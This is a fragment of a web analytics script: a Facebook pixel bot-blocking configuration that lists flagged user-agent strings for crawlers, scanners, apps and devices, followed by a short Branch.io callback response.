SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 72
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540470606246331963");